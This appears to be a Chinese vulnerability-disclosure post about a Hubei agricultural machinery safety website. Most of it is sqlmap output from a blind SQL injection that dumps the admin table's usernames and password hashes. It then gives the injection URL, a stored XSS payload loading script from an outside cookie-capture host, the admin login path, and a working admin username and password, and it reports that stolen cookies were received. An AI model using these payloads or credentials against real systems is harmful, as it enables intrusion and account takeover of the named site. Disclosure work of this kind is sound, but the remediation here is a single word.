湖北省农机安全监理推广信息网存储型XSS+SQL注入(已打Cookies)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classId=103 AND 6332=6332
---
[10:47:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[10:47:53] [ERROR] cannot retrieve column names, back-end DBMS is Access
[10:47:53] [INFO] fetching entries of column(s) 'classid, id, orderid, password,
setting, username, usernmae' for table 'admin' in database 'Microsoft_Access_ma
sterdb'
[10:47:53] [INFO] fetching number of column(s) 'classid, id, orderid, password,
setting, username, usernmae' entries for table 'admin' in database 'Microsoft_Ac
cess_masterdb'
[10:47:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:47:53] [INFO] retrieved:
[10:47:54] [WARNING] reflective value(s) found and filtering out
3
[10:47:55] [INFO] heuristics detected web page charset 'GB2312'
[10:47:55] [INFO] fetching number of distinct values for column 'id'
[10:47:55] [INFO] retrieved: 3
[10:47:57] [INFO] using column 'id' as a pivot for retrieving row data
[10:47:57] [INFO] retrieved: 1
[10:48:01] [INFO] retrieved: 103
[10:48:12] [INFO] retrieved: 4
[10:48:16] [INFO] retrieved: 0
[10:48:19] [INFO] retrieved: e583273c626a4876
[10:49:01] [INFO] retrieved:
[10:49:23] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
hubeinongji
[10:49:52] [INFO] retrieved:
[10:49:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[10:49:53] [INFO] retrieved: 3
[10:49:57] [INFO] retrieved: 103
[10:50:05] [INFO] retrieved: 4
[10:50:09] [INFO] retrieved: 0
[10:50:12] [INFO] retrieved: 7a57a5a743894a0e
[10:51:03] [INFO] retrieved: fitdoing
[10:51:25] [INFO] retrieved:
[10:51:26] [INFO] retrieved: 4
[10:51:29] [INFO] retrieved: 103
[10:51:38] [INFO] retrieved: 4
[10:51:42] [INFO] retrieved: 0
[10:51:45] [INFO] retrieved: 39776a07e1c3a922
[10:52:30] [INFO] retrieved: hbnj
[10:52:42] [INFO] retrieved:
[10:52:43] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack t
hem via a dictionary-based attack? [y/N/q] N
Database: Microsoft_Access_masterdb
Table: admin
[3 entries]
+----+---------+---------+---------+----------+-------------+------------------+
| id | classid | orderid | setting | usernmae | username | password |
+----+---------+---------+---------+----------+-------------+------------------+
| 1 | 103 | 4 | 0 | <blank> | hubeinongji | e583273c626a4876 |
| 3 | 103 | 4 | 0 | <blank> | fitdoing | 7a57a5a743894a0e |
| 4 | 103 | 4 | 0 | <blank> | hbnj | 39776a07e1c3a922 |
+----+---------+---------+---------+----------+-------------+------------------+
[10:53:31] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'F:
\SqlMap\Bin\output\www.hbnjjl.gov.cn\dump\Microsoft_Access_masterdb\admin.csv'
[10:53:31] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 784 times
[10:53:31] [INFO] fetched data logged to text files under 'F:\SqlMap\Bin\output\
www.hbnjjl.gov.cn'
注入点:http://www.hbnjjl.gov.cn/listDirect.asp?classId=102
asp+access 没啥可说的。
主要还是那啥。有个站长信箱。


搜索过滤了<..这里居然啥都没过滤.邪恶了 - -
</div><script>alert("wooyun")</script>
</textarea>'"><script src=http://webxss.net/A6JnLp?1425178565></script>
在上面已经拿到了后台账号密码。。直接进去看看。。
后台:http://www.hbnjjl.gov.cn/adminManage/
username:fitdoing password:admin

找到站长信箱!

cookies也收到了。

解决方案:
过滤